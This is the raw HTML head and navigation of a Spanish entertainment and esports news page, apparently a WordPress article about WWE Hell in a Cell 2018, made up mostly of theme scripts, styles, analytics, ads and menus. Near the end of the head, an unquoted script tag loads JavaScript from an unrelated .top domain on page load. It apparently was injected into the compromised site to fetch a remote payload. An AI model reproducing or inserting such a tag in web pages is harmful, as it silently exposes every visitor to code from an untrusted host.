            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.legendforlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.legendforlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3a9ce969a4";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
ul.sf-menu > .menu-item > a {
        font-size:13px;
	
    }
    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, #268692 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, #268692));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, #268692 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, #268692 100%);
    }ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .td-header-bg:before {
        background-image: url('https://www.legendforlife.com/wp-content/uploads/2020/05/banner-legend-for-life.png');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #394aad;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #394aad;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #394aad;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #394aad;
        -moz-box-shadow: 0 2px 16px #394aad;
        box-shadow: 0 2px 16px #394aad;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #394aad;
        -moz-box-shadow: 0 4px 26px #394aad;
        box-shadow: 0 4px 26px #394aad;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #394aad;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #394aad;
    }

ul.sf-menu > .menu-item > a {
        font-size:13px;
	
    }
    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, #268692 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, #268692));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, #268692 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, #268692 100%);
    }ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .td-header-bg:before {
        background-image: url('https://www.legendforlife.com/wp-content/uploads/2020/05/banner-legend-for-life.png');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #394aad;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #394aad;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #394aad;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #394aad;
        -moz-box-shadow: 0 2px 16px #394aad;
        box-shadow: 0 2px 16px #394aad;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #394aad;
        -moz-box-shadow: 0 4px 26px #394aad;
        box-shadow: 0 4px 26px #394aad;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #394aad;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #394aad;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110173212-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110173212-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.legendforlife.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.legendforlife.com/lucha-libre/",
                    "name": "Lucha Libre"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.legendforlife.com/lucha-libre/wwe/",
                    "name": "WWE"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/",
                    "name": "WWE Hell in a Cell 2018: Cartelera, horarios y donde ver el..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2611 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack tdm-menu-active-style4 wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/legendforlifex/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/_legendforlife/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Legendforlife_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/channel/UCv04Ra_mryaE4Hghg5e0ePA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-central-container"><ul id="menu-menu-central" class="td-mobile-main-menu"><li id="menu-item-1403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1403"><a href="https://www.legendforlife.com/tendencias/">Tendencias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.legendforlife.com/tendencias/anime/">Anime</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/tendencias/celebridades/">Celebridades</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/tendencias/espectaculo/">Espectáculo</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/tendencias/internet/">Internet</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/tendencias/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/tendencias/videojuegos/">Videojuegos</a></li>
</ul>
</li>
<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-536"><a href="https://www.legendforlife.com/deportes/">Deportes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.legendforlife.com/deportes/futbol/">Fútbol</a></li>
</ul>
</li>
<li id="menu-item-1961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-1961"><a href="https://www.legendforlife.com/hearthstone/">Hearthstone<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.legendforlife.com/hearthstone/guerrero/">Guerrero</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/hearthstone/meta-de-juego/">Meta de Juego</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/hearthstone/noticias-hearthstone/">Noticias Hearthstone</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/hearthstone/paladin/">Paladín</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="https://www.legendforlife.com/hearthstone/meta-de-juego/">Meta de Juego</a></li>
	<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="https://www.legendforlife.com/hearthstone/noticias-hearthstone/">Noticias Hearthstone</a></li>
</ul>
</li>
<li id="menu-item-2080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2080"><a href="https://www.legendforlife.com/mazos/">Mazos</a></li>
<li id="menu-item-1943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-1943"><a href="https://www.legendforlife.com/league-of-legends/">League of Legends<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.legendforlife.com/league-of-legends/legends-of-runeterra/">Legends of Runeterra</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/league-of-legends/noticias-league-of-legends/">Noticias</a></li>
	<li id="menu-item-1944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1944"><a href="https://www.legendforlife.com/league-of-legends/noticias-league-of-legends/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-539"><a href="https://www.legendforlife.com/lucha-libre/">Lucha Libre<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.legendforlife.com/lucha-libre/all-elite-wrestling/">All Elite Wrestling</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/lucha-libre/njpw/">NJPW</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/lucha-libre/wwe/">WWE</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://www.legendforlife.com/guias/">Guías<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.legendforlife.com/guias/compras/">Compras</a></li>
</ul>
</li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-534"><a href="https://www.legendforlife.com/analisis/">Análisis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.legendforlife.com/analisis/205-live/">205 Live</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/analisis/dragon-ball-super-analisis/">Dragon Ball Super</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/analisis/raw/">RAW</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/analisis/smackdown-live/">Smackdown Live</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/analisis/wwe-ppv/">WWE PPV</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.legendforlife.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.legendforlife.com/politica-de-privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.legendforlife.com/">
            <img class="td-retina-data" data-retina="https://www.legendforlife.com/wp-content/uploads/2020/05/logo-retina-300x99-lfl.png" src="https://www.legendforlife.com/wp-content/uploads/2020/05/logo-270x90-1.png" alt="Noticias esports anime videojuegos lucha libre tecnología deportes espectáculo" title="Noticias del mundo del entretenimiento" width="272" height="90"/>
            <span class="td-visual-hidden">Legend for Life</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.legendforlife.com/">
			<img class="td-retina-data" data-retina="https://www.legendforlife.com/wp-content/uploads/2020/05/retina-logo-lfl-mobile.png" src="https://www.legendforlife.com/wp-content/uploads/2020/05/logo-mobile-lfl.png" alt="Noticias esports anime videojuegos lucha libre tecnología deportes espectáculo" title="Noticias del mundo del entretenimiento" width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.legendforlife.com/">
			<img class="td-retina-data" data-retina="https://www.legendforlife.com/wp-content/uploads/2020/05/logo-retina-300x99-lfl.png" src="https://www.legendforlife.com/wp-content/uploads/2020/05/logo-270x90-1.png" alt="Noticias esports anime videojuegos lucha libre tecnología deportes espectáculo" title="Noticias del mundo del entretenimiento" width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-menu-central-container"><ul id="menu-menu-central-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1403"><a href="https://www.legendforlife.com/tendencias/">Tendencias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "23";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "6";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.legendforlife.com/tendencias/">Todo</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="235" href="https://www.legendforlife.com/tendencias/anime/">Anime</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="287" href="https://www.legendforlife.com/tendencias/celebridades/">Celebridades</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="241" href="https://www.legendforlife.com/tendencias/espectaculo/">Espectáculo</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="257" href="https://www.legendforlife.com/tendencias/internet/">Internet</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="243" href="https://www.legendforlife.com/tendencias/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="236" href="https://www.legendforlife.com/tendencias/videojuegos/">Videojuegos</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/ibai-presenta-nuevos-integrantes-nuevo-equipo/" rel="bookmark" class="td-image-wrap " title="Ibai presenta a los nuevos integrantes de su nuevo equipo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ibai presenta a los nuevos integrantes de su nuevo equipo" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2021/01/maxresdefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/ibai-presenta-nuevos-integrantes-nuevo-equipo/" rel="bookmark" title="Ibai presenta a los nuevos integrantes de su nuevo equipo">Ibai presenta a los nuevos integrantes de su nuevo equipo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/juegos-gratis-pc-xbox-one-ps4-disponibles-hasta-7-junio/" rel="bookmark" class="td-image-wrap " title="Los juegos gratis de PC, Xbox One y PS4 disponibles hasta el 7 de junio" ><img class="entry-thumb" src="[data-uri]" alt="juegos gratis pc xbox one ps4" title="Los juegos gratis de PC, Xbox One y PS4 disponibles hasta el 7 de junio" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/06/juegos-gratis-junio-overcooked-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/juegos-gratis-pc-xbox-one-ps4-disponibles-hasta-7-junio/" rel="bookmark" title="Los juegos gratis de PC, Xbox One y PS4 disponibles hasta el 7 de junio">Los juegos gratis de PC, Xbox One y PS4 disponibles hasta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/juegos-gratis-semana-pc-xbox-one-ps4/" rel="bookmark" class="td-image-wrap " title="Juegos gratis de la semana en PC, Xbox One y PS4" ><img class="entry-thumb" src="[data-uri]" alt="juegos gratis pc xbox one ps4" title="Juegos gratis de la semana en PC, Xbox One y PS4" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/05/juegos-gratis-semana-pc-xbox-one-ps4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/juegos-gratis-semana-pc-xbox-one-ps4/" rel="bookmark" title="Juegos gratis de la semana en PC, Xbox One y PS4">Juegos gratis de la semana en PC, Xbox One y PS4</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/filtran-imagenes-proximo-capitulo-dragon-ball-super/" rel="bookmark" class="td-image-wrap " title="Filtran imágenes del próximo capítulo de Dragon Ball Super" ><img class="entry-thumb" src="[data-uri]" alt="dragon ball super 60" title="Filtran imágenes del próximo capítulo de Dragon Ball Super" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/05/Dragon-Ball-Super-Portada-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/filtran-imagenes-proximo-capitulo-dragon-ball-super/" rel="bookmark" title="Filtran imágenes del próximo capítulo de Dragon Ball Super">Filtran imágenes del próximo capítulo de Dragon Ball Super</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-536"><a href="https://www.legendforlife.com/deportes/">Deportes</a>
<ul class="sub-menu">
